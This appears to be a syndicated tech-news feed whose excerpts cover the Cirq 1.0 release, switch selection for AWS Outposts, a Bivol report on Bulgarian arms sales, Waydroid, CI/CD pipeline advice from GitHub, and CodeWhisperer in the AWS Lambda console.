Cirq 1.0 released

Post Syndicated from original https://lwn.net/Articles/901832/

Google has released Cirq
1.0
for developers working with leading-edge computers:

Cirq is a Python framework for writing, running, and analyzing the
results of quantum computer programs. It was designed for near-term
quantum computers, those with a few hundred qubits and few
thousands of quantum gates. The significance of the 1.0 release is
that Cirq has support for the vast majority of workflows for these
systems and is considered to be a stable API that we will only
update with breaking changes at major version numbers.

Selecting Network Switches for Your AWS Outposts

Post Syndicated from Sheila Busser original https://aws.amazon.com/blogs/compute/selecting-network-switches-for-your-aws-outposts/

This blog post is written by, Frankie Negro, Outposts Solution Architect.

AWS Outposts is a family of fully managed solutions that extend AWS infrastructure, services, APIs, and tools to customer premises. Outposts is available in a variety of form factors, from 1U and 2U Outposts servers (https://aws.amazon.com/outposts/servers/) to 42U Outposts racks (https://aws.amazon.com/outposts/rack/). AWS Outposts is ideal for workloads that require low-latency access to on-premises systems, local data processing, data residency, and application migration with local system interdependencies.

When operating and consuming services in the AWS Regions, the underlying networking layer is completely abstracted. You do not need to be aware of the underlying networking topology, device port speeds, connectors, transports, links, and media types. Instead, the focus is on design, with the architecture leveraging the high-level constructs available for the Amazon Virtual Private Cloud (VPC), such as VPCs, Subnets, Route Tables, Security Groups, and network access control lists. The network bandwidth available for an Amazon Elastic Compute Cloud (Amazon EC2) instance depends on the number of vCPUs that it has.

AWS Outposts requires a dedicated network connection to an AWS Region defined by the customer when ordering the product. This connection is called the Service Link, and it connects to either public or private anchors (not both) in a specific Availability Zone (AZ) in the selected parent Region. AWS recommends redundant connections that meet the bandwidth requirements for Outposts rack and Outposts servers.

The purpose of AWS Outposts is to fulfill use cases where the workload has requirements that prevent or make it unfeasible to operate in the AWS Regions. Most of these use cases, such as low latency and local data processing, require strong and reliable network infrastructure to handle a high volume of packets per second.

The construct connecting AWS Outposts to the customer on-premises network is called local gateway (LGW) for Outposts rack and local network interface (LNI) for Outposts Servers. These logical elements mediate the data traffic between Outposts and the customer premises.

On Outposts rack, Service Link and LGW traffic flows through the same network connection, which can be a single link per physical device or an aggregated link. Network packets sent to the Region or to your local network are segregated using distinct virtual LANs (VLANs) on Outposts rack. The smaller family members, Outposts servers, use two distinct physical ports.

The physical network elements providing the connections between the devices and services are called Outposts Networking Devices (ONDs) on the AWS side and Customer Networking Devices (CNDs) on the customer side. For its part, Outposts rack can deliver throughput up to 400 Gbps, aggregating 4 x 100 Gbps uplinks to support Service Link and LGW network traffic, while an Outposts server can provide a 10 Gbps dedicated network port for each traffic.

Outpost network traffic segments and logical elements

The upstream devices you provide play a fundamental role in the harmonic coexistence and operation at the ethernet physical and data link layers, which are the basis for performance and stability of the upper network and transport layers as defined by the OSI model. A careful selection of your upstream networking devices must combine reliable operations, cost effectiveness, and long-term vision.

The physical layer (L1)

Here we are talking about physical cables and media interfaces. There are no supported options for UTP Cables with RJ-45 connectors, as Outposts rack only supports Fiber Optic cables with Lucent Connectors (LC). For short distances you can use MMF (Multi-Mode Fiber) or MMF OM4 (Optical Multimode) with LC.  Longer distances can be achieved using SMF (Single Mode Fiber). Distance limits depend on the Fiber Mode and Type.

: Lucent Connector (LC) DuplexEach Outposts server has one physical QSFP+ interface. A 4-way breakout cable is supplied with SFP+ transceivers. You will use two interfaces: One for the LNI traffic and another for the Service Link traffic.

With this is mind, RJ-45 ports on upstream switches will not suit any AWS Outposts connections. Switch models that combine RF-45 and optical ports can be used in conjunction with copper ethernet cables category 8 (CAT8), which support up to 40 Gbps speeds, to connect other segments while the optical ports can be used for AWS Outposts.

When evaluating your upstream switches, bear in mind that Outposts rack switches are always capable of 1 / 10 / 40 / 100 Gbps speeds, and it is the same equipment regardless of the selected AWS Outposts resource ID and uplink connection speed defined during the order process.

It is recommended to account for future traffic needs from the beginning and specify upstream switches with 40 or 100 Gbps ports rather than start small and upgrade in the future. Upgrades and changes always carry risk, so limiting future risk by minimizing the need for upgrades will help mitigate issues and provide a stable, productive environment.

Another characteristic to look for when selecting your networking devices is “non-blocking” switches. These switches can handle all ports at full capacity simultaneously, without contention. It is a simple feature to select, and you can expect high performance out-of-the box without having to go too deep into details such as buffering mechanisms.

The Data Link layer (L2)

This layer establishes and terminates the logical links between nodes and exchange frames end-to-end. Outposts rack requires that your upstream devices support 802.1Q (Dot1q) standards that implement the VLAN support needed to segregate traffic to be forwarded to the Region (via Service Link) from traffic to be forwarded to the customer’s local network.

Most core switches ship with this capability. One good spec to evaluate is the maximum size of the MAC Address Table per VLAN supported by the switch. If the MAC Table gets full, your equipment may fail over to broadcast mode in that VLAN, which introduces additional stress in the network and is a potential exploit condition.

Another common feature for core switches is to support link aggregation or bundle links together so they act like a single, logical link. While AWS Outposts will work with just a single connection per OND, a recommended fault tolerance and high availability best practice is to aggregate multiple paths to withstand the failure of one or multiple members of the logical aggregation group.

As defined in the AWS Well-Architected Framework Reliability pillar design principles, to observe best practices of Automatically recover from failure and Scale horizontally to increase aggregate workload availability, you should consider implementing, for example, 4 x 10 Gbps instead of a single 40 Gbps uplink. AWS Outposts uses link aggregation control protocol (LACP) aggregations with the immediate customer network device (CND) according to the IEEE 802.3ad standard.

To learn more about how you can architect Outposts for network failures, check out the AWS Outposts High Availability Design and Architecture Considerations at this URL.

The logical interface defined as a result of the link aggregation (LAG) can be configured as an ethernet trunk port defined in the IEEE 802.1q standard to allow the use of multiple VLANs. Alternatively, the logical interface can be configured as an L3 interface with the Service Link and LGW defined as VLAN sub-interfaces. This is how AWS Outposts segregates traffic forwarded to Service Link from packets sent to the customer local network.

The Network layer (L3)

At this layer, we get into routing and logical addressing. Outposts rack requires Border Gateway Protocol (BGP) to dynamically exchange routes. Each OND device will establish eBGP peering with the upstream routing device for the Service Link and the LGW.

The architectural decision will be a trade-off between discrete components for routing and switching and an L3 switch capable of BGP routing. This aspect requires a careful assessment. It is common for a core switch to offer L3 capabilities, but BGP support is not available in most cases.

Switch design often aims for excelling at L2 and basic L3. If the network design requires advanced routing features or large IP routing tables, the safest path is to specify a powerful L2 switch and a dedicated L3 router.

Redundant equipment for fault tolerance is recommended as well. AWS does not have restrictions on how the customer implements core switches, but it’s always a good practice to keep it simple and standard, avoiding designs that include proprietary solutions, such as Virtual Chassis and Switch Clustering, because it can make troubleshooting difficult.

Conclusion

In this post, I showed the importance of dedicating time and effort to carefully evaluating the networking landscape where your AWS Outposts will be deployed, assessing the network device options available to you, designing for high-availability, and selecting switch models with proper feature sets and future-proof specifications.

The performance and operation of your AWS Outposts is largely dependent on your network substrate, and all efforts dedicated to making good decisions will be time well spent, allowing you to get the best value out of your hybrid solution while focusing on creating compelling applications and addressing your use cases with AWS Outposts.

Official documents, photos and videos by Bivol show: Sofia secretly selling old weapons meant for Ukraine via Romania and Poland

Post Syndicated from Николай Марченко original https://bivol.bg/sofia-secretly-selling-old-weapons-meant-for-ukraine-via-romania-and-poland.html

вторник 19 юли 2022


Instead of offering military help in an official and transparent way, Bulgaria is secretly selling weapons meant for Ukraine through Poland and Romania, Bivol found out in a joint investigation…

Официални документи, снимки и видеа на “Биволъ” София тайно продава овехтели оръжия за Украйна през Румъния и Полша

Post Syndicated from Екип на Биволъ original https://bivol.bg/%D1%81%D0%BE%D1%84%D0%B8%D1%8F-%D1%82%D0%B0%D0%B9%D0%BD%D0%BE-%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0-%D0%BE%D0%B2%D0%B5%D1%85%D1%82%D0%B5%D0%BB%D0%B8-%D0%BE%D1%80%D1%8A%D0%B6%D0%B8%D1%8F-%D0%B7.html

вторник 19 юли 2022


Вместо да предоставя официално и прозрачно военна помощ, България продава задкулисно оръжия за Украйна през Полша и Румъния, научи „Биволъ“ в съвместно разследване с полските колеги от Fundacja Reporterow. Информацията…

[$] Android apps on Linux with Waydroid

Post Syndicated from original https://lwn.net/Articles/901459/

It is not uncommon for users to want to run a program targeted to one
operating system on another type of system. With the increasing prevalence of
smartphones, Android has become the world’s most widely used operating
system. So users may want to run Android apps on Linux systems in order
to get access to a game or other app that is not available in a
Linux version or to develop mobile apps on their desktop system.
The Waydroid project provides a way to run those
apps on Linux, which means they can run on a variety of devices, including
Linux-based smartphones like the PinePhone.

6 strategic ways to level up your CI/CD pipeline

Post Syndicated from Damian Brady original https://github.blog/2022-07-19-6-strategic-ways-to-level-up-your-ci-cd-pipeline/

In today’s world, a well-tuned CI/CD pipeline is a critical component for any development team looking to build and ship high-quality software fast. But here’s the thing: It’s rare you’ll find two CI/CD pipelines that are exactly the same. And that’s by design. Every CI/CD pipeline should be built to meet a team’s specific needs.

Despite this, there are levels of maturity when building a CI/CD pipeline that range from basic implementations to more advanced automation workflows. But wherever you are on your CI/CD journey, there are a few things you can do to level up your CI/CD pipeline.

With that, here are six strategic things I often see missing from CI/CD pipelines that can help any developer or team advance and improve their workflows.

Need a primer on how to build a CI/CD pipeline on GitHub? Check out our guide

1. Add performance, device compatibility, and accessibility testing

Performance, device compatibility, and accessibility testing are often a manual exercise—and something that some teams are only partially doing. Manually testing for these things can slow down your delivery cycle, so many teams either eat the costs or just don’t do it.

But if these things are important to you—and they should be—there are tools that can be included in your CI/CD pipeline to automate the testing for and discovery of any issues.

Performance and device compatibility testing

One tool, for example, is Playwright which can do end-to-end testing, automated testing, and everything in between. You can also use it to do UI testing so you can catch issues in your product.

Visual regression testing

There’s another class of tools that can help you automate visual regression testing to make sure you haven’t changed the UI when you weren’t intending to do so. That means you haven’t introduced any unexpected UI changes. This can be super useful for device compatibility testing too. If something looks bad on one device, you can quickly correct it.

Accessibility testing

This is another incredibly impactful class of automated tests to add to your CI/CD pipeline. Why? Because every one of your customers should be valuable to you—and if even just a fraction of your customers have trouble using your product, that matters.

There are a ton of accessibility testing tools that can tell you things like if you have appropriate content for screen readers or if the colors on your website make sense to someone with color blindness. A great example is Pa11y, an open source tool you can use to run automated accessibility tests via the command line or Node.js.

2. Incorporate more automated security testing

Security should always be part of your software delivery pipeline, and it’s incredibly vital in today’s environments. Even still, I’ve seen a number of teams and companies who aren’t incorporating automated security tests in their CI/CD pipelines and instead treat security as something that happens after the DevOps process takes place.

Here’s the good news: There are a lot of tools that can help you do this without too much effort—including GitHub-native tools like Dependabot, code scanning, secret scanning, and if you’re a GitHub Enterprise user, you can bundle all the security functionality GitHub offers and more with GitHub Advanced Security. But even with a free GitHub account, you still can use Dependabot on any public or private repository, and code scanning and secret scanning are available on all public repositories, too.

Dependabot, for example, can help you mitigate any potential issues in your dependencies by scanning them for outdated packages and automatically creating pull requests for teams to fix them. It can also be configured to automatically update any project dependencies, too.

This is super impactful. Developers and teams often don’t update their dependencies because of the time it takes—or, sometimes they even just forget to update their dependencies. Dependencies are a legitimate source of vulnerabilities that are all too often overlooked.

Additionally, code scanning and secret scanning are offered on the GitHub platform and can be built into your CI/CD pipeline to improve your security profile. Where code scanning offers SAST capabilities that show if your code itself contains any known vulnerabilities, secret scanning makes sure you’re not leaking any credentials to your repositories. It can also be used to prevent any pushes to your repository if there are any exposed credentials.

The biggest thing is that teams should treat security as something you do throughout the SDLC—and, not just before and after something goes to production. You should, of course, always be checking for security issues. But the earlier you can catch issues, the better (hello DevSecOps). So including security testing within your CI/CD pipeline is an essential practice.


A screenshot of automated security testing workflows on GitHub.

3. Build a phased testing strategy

Phased testing is a great strategy for making sure you’re able to deliver secure software fast and at scale. But it’s also something that takes time to build. And consequently, a lot of teams just aren’t doing it.

Often, developers will put all or most of their automated testing at the build phase in their CI/CD pipelines. That means the build can take a long time to execute. And while there’s nothing necessarily wrong with this, you may find that it takes longer to get feedback on your code.

With phased testing, you can catch the big things early and get faster feedback on your codebase. The goal is to have a quick build that rapidly tests the fundamentals with simpler tests such as unit tests. After this, you may then perhaps deploy your build to a test environment to execute additional tests such as some accessibility testing, user testing, and other things that may take longer to execute. This means you’re working your way through a number of possible issues starting with the most critical elements first.

As you get closer to production in a phased testing model, you’ll want to test more and more things. This will likely include key items such as regression testing to make sure previous bugs aren’t reappearing in your codebase. At this stage, things are less likely to go wrong. But you’ll want to effectively catch the big things early and then narrow your testing down to ensure you’re shipping a very high-quality application.

Oh, and of course, there’s also testing in production, which is its own thing. But you can incorporate post-deployment tests into your production environment. You may have a hypothesis you want to test about if something works in production and execute tests to find out. At GitHub, we do this a lot by releasing new features behind feature flags and then enabling that flag for a subset of our user base to collect feedback.

4. Invest in blue-green deployments for easier rollouts

When it comes to releasing a new version of an application, what’s one word you think of? For me, the big word is “stress” (although “excitement” and “relief” are a close second and third). Blue-green deployments are one way to improve how you roll out a new version of an application in your CI/CD pipeline, but it can also be a bit more complex, too.

In the simplest terms, a blue-green deployment involves having two or more versions of your application in production and slowly moving your users from an older version to a newer one. This means that when you need to update or deploy a new version of an application, it goes to an “unused” production environment, and you can slowly move your users across safely.

The benefit of this is you can quickly roll back any changes by redirecting users to another prod environment. It also leads to drastically reduced downtime while you’re deploying a new application version. You can get everything set up in the environment and then just point people to a new one.

Blue-green deployments are perfect when you have two environments that are interchangeable. In reality with larger systems, you may have a suite of web servers or a number of serverless applications running. In practice, this means you might be using a load balancer that can distribute traffic across multiple locations. The canonical example of a load balancer is nginx—but every cloud has its own offerings (like Azure Front Door or Elastic Load Balancing on AWS).

This kind of strategy is common among organizations using Kubernetes. You may have a number of pods that are running and when you do a deployment, Kubernetes will deploy updates to new instances and redirects traffic. The management of which ones are up and running operates under the same principles as blue-green deployments—but you’re also navigating a far more complex architecture.

5. Adopt infrastructure-as-code for greater flexibility

Infrastructure provisioning is the practice of building IT infrastructure as you need it—and some teams will adopt infrastructure-as-code (IaC) in their CI/CD pipelines to provision resources automatically at specific points in the pipeline.

I strongly recommend doing this. The goal of IaC is that when you’re deploying your application, you’re also deploying your infrastructure. That means you always know what your infrastructure looks like in production, and your testing environment is also replicable to what’s in production.

There are two benefits to building IaC into your CI/CD pipeline:

  1. It helps you make sure that your application and the infrastructure it runs on are routinely being tested in tandem. The old school way of doing things was to say that this is a production machine and it looks like this—and this is our testing machine and we want it to be as close to production as possible. But almost always, you’ll find that production environments change over time—and it makes it harder to know what your production environment is.

  2. It helps you mitigate any real-time issues with your infrastructure. That means if your production server goes down, it’s not a disaster—you can just re-deploy it (and even automate your redeployment at that).

Last but not least: building IaC into your CI/CD pipeline means you can more effectively do things like blue-green deployments. You can deploy a new version of an application—code and infrastructure included—and reroute your DNS to go to that version. If it doesn’t work, that’s fine—you can quickly roll back to your previous version.


A screenshot of a GitHub Actions Terraform workflow.

6. Create checkpoints for automated rollbacks

Ideally, you want to avoid ever having to roll back a software release. But let’s be honest. We all make mistakes and sometimes code that worked in your development or test environment doesn’t work perfectly in production.

When you need to roll back a release to a previous application version, automation makes it much easier to do so quickly. I think of a rollback as a general term for mitigating production problems by reverting to a previous version, whether that’s redeploying or restoring from backup. If you have a great CI/CD pipeline, you can ideally fix a problem and roll out an update immediately—so you can avoid having to go to a previous app version.

Looking for more ways to improve your CI/CD pipeline?

Try exploring the GitHub Marketplace for CI/CD and automation workflow templates. At the time I’m writing this, there are more than 14,000 pre-built, community-developed CI/CD and automation actions in the GitHub Marketplace. And, of course, you can always build your own custom workflows with GitHub Actions.

Explore the GitHub Marketplace

Additional resources

Introducing Amazon CodeWhisperer in the AWS Lambda console (In preview)

Post Syndicated from Julian Wood original https://aws.amazon.com/blogs/compute/introducing-amazon-codewhisperer-in-the-aws-lambda-console-in-preview/

This blog post is written by Mark Richman, Senior Solutions Architect.

Today, AWS is launching a new capability to integrate the Amazon CodeWhisperer experience with the AWS Lambda console code editor.

Amazon CodeWhisperer is a machine learning (ML)–powered service that helps improve developer productivity. It generates code recommendations based on their code comments written in natural language and code.

CodeWhisperer is available as part of the AWS toolkit extensions for major IDEs, including JetBrains, Visual Studio Code, and AWS Cloud9, currently supporting Python, Java, and JavaScript. In the Lambda console, CodeWhisperer is available as a native code suggestion feature, which is the focus of this blog post.

CodeWhisperer is currently available in preview with a waitlist. This blog post explains how to request access to and activate CodeWhisperer for the Lambda console. Once activated, CodeWhisperer can make code recommendations on-demand in the Lambda code editor as you develop your function. During the preview period, developers can use CodeWhisperer at no cost.

Amazon CodeWhisperer

Amazon CodeWhisperer

Lambda is a serverless compute service that runs your code in response to events and automatically manages the underlying compute resources for you. You can trigger Lambda from over 200 AWS services and software as a service (SaaS) applications and only pay for what you use.

With Lambda, you can build your functions directly in the AWS Management Console and take advantage of CodeWhisperer integration. CodeWhisperer in the Lambda console currently supports functions using the Python and Node.js runtimes.

When writing AWS Lambda functions in the console, CodeWhisperer analyzes the code and comments, determines which cloud services and public libraries are best suited for the specified task, and recommends a code snippet directly in the source code editor. The code recommendations provided by CodeWhisperer are based on ML models trained on a variety of data sources, including Amazon and open source code. Developers can accept the recommendation or simply continue to write their own code.

Requesting CodeWhisperer access

CodeWhisperer integration with Lambda is currently available as a preview only in the N. Virginia (us-east-1) Region. To use CodeWhisperer in the Lambda console, you must first sign up to access the service in preview here or request access directly from within the Lambda console.

In the AWS Lambda console, under the Code tab, in the Code source editor, select the Tools menu, and Request Amazon CodeWhisperer Access.

Request CodeWhisperer access in Lambda console

Request CodeWhisperer access in Lambda console

You may also request access from the Preferences pane.

Request CodeWhisperer access in Lambda console preference pane

Request CodeWhisperer access in Lambda console preference pane

Selecting either of these options opens the sign-up form.

CodeWhisperer sign up form

CodeWhisperer sign up form

Enter your contact information, including your AWS account ID. This is required to enable the AWS Lambda console integration. You will receive a welcome email from the CodeWhisperer team upon once they approve your request.

Activating Amazon CodeWhisperer in the Lambda console

Once AWS enables your preview access, you must turn on the CodeWhisperer integration in the Lambda console, and configure the required permissions.


From the Tools menu, enable Amazon CodeWhisperer Code Suggestions

Enable CodeWhisperer code suggestions

Enable CodeWhisperer code suggestions

You can also enable code suggestions from the Preferences pane:

Enable CodeWhisperer code suggestions from Preferences pane

Enable CodeWhisperer code suggestions from Preferences pane

The first time you activate CodeWhisperer, you see a pop-up containing terms and conditions for using the service.

CodeWhisperer Preview Terms

CodeWhisperer Preview Terms

Read the terms and conditions and choose Accept to continue.

AWS Identity and Access Management (IAM) permissions

For CodeWhisperer to provide recommendations in the Lambda console, you must enable the proper AWS Identity and Access Management (IAM) permissions for either your IAM user or role. In addition to Lambda console editor permissions, you must add the codewhisperer:GenerateRecommendations permission.

Here is a sample IAM policy that grants a user permission to the Lambda console as well as CodeWhisperer:

{
  "Version": "2012-10-17",
  "Statement": [{
      "Sid": "LambdaConsolePermissions",
      "Effect": "Allow",
      "Action": [
        "lambda:AddPermission",
        "lambda:CreateEventSourceMapping",
        "lambda:CreateFunction",
        "lambda:DeleteEventSourceMapping",
        "lambda:GetAccountSettings",
        "lambda:GetEventSourceMapping",
        "lambda:GetFunction",
        "lambda:GetFunctionCodeSigningConfig",
        "lambda:GetFunctionConcurrency",
        "lambda:GetFunctionConfiguration",
        "lambda:InvokeFunction",
        "lambda:ListEventSourceMappings",
        "lambda:ListFunctions",
        "lambda:ListTags",
        "lambda:PutFunctionConcurrency",
        "lambda:UpdateEventSourceMapping",
        "iam:AttachRolePolicy",
        "iam:CreatePolicy",
        "iam:CreateRole",
        "iam:GetRole",
        "iam:GetRolePolicy",
        "iam:ListAttachedRolePolicies",
        "iam:ListRolePolicies",
        "iam:ListRoles",
        "iam:PassRole",
        "iam:SimulatePrincipalPolicy"
      ],
      "Resource": "*"
    },
    {
      "Sid": "CodeWhispererPermissions",
      "Effect": "Allow",
      "Action": ["codewhisperer:GenerateRecommendations"],
      "Resource": "*"
    }
  ]
}

This example is for illustration only. It is best practice to use IAM policies to grant restrictive permissions to IAM principals to meet least privilege standards.

Demo

To activate and work with code suggestions, use the following keyboard shortcuts:

  • Manually fetch a code suggestion: Option+C (macOS), Alt+C (Windows)
  • Accept a suggestion: Tab
  • Reject a suggestion: ESC, Backspace, scroll in any direction, or keep typing and the recommendation automatically disappears.

Currently, the IDE extensions provide automatic suggestions and can show multiple suggestions. The Lambda console integration requires a manual fetch and shows a single suggestion.

Here are some common ways to use CodeWhisperer while authoring Lambda functions.

Single-line code completion


When typing single lines of code, CodeWhisperer suggests how to complete the line.

CodeWhisperer single-line completion

CodeWhisperer single-line completion

Full function generation

CodeWhisperer can generate an entire function based on your function signature or code comments. In the following example, a developer has written a function signature for reading a file from Amazon S3. CodeWhisperer then suggests a full implementation of the read_from_s3 method.

CodeWhisperer full function generation

CodeWhisperer full function generation

CodeWhisperer may include import statements as part of its suggestions, as in the previous example. As a best practice to improve performance, manually move these import statements to outside the function handler.

Generate code from comments


CodeWhisperer can also generate code from comments. The following example shows how CodeWhisperer generates code to use AWS APIs to upload files to Amazon S3. Write a comment describing the intended functionality and, on the following line, activate the CodeWhisperer suggestions. Given the context from the comment, CodeWhisperer first suggests the function signature code in its recommendation.

CodeWhisperer generate function signature code from comments

CodeWhisperer generate function signature code from comments

After you accept the function signature, CodeWhisperer suggests the rest of the function code.

CodeWhisperer generate function code from comments

CodeWhisperer generate function code from comments

When you accept the suggestion, CodeWhisperer completes the entire code block.

CodeWhisperer generates code to write to S3.

CodeWhisperer generates code to write to S3.


CodeWhisperer can help write code that accesses many other AWS services. In the following example, a code comment indicates that a function is sending a notification using Amazon Simple Notification Service (SNS). Based on this comment, CodeWhisperer suggests a function signature.

CodeWhisperer function signature for SNS

CodeWhisperer function signature for SNS

If you accept the suggested function signature. CodeWhisperer suggest a complete implementation of the send_notification function.

CodeWhisperer function send notification for SNS

CodeWhisperer function send notification for SNS

